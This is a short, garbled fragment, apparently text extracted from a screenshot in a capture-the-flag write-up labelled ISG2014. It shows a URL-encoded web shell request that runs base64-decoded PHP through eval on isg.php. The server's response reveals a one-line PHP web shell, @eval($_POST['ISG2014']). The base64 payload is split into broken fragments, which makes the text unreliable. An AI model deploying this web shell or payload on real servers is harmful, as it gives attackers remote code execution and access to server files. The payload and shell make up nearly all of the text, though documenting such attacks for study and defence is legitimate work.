 ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%2
c19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfc
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31
isg.php
HTTP/1.1 200 OK
Date: Sun, 07 Sep 2014 16:34:18 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 40
Connection: close
Content-Type: text/html; charset=UTF-8
->|<?php @eval($_POST['ISG2014']);?>
|<-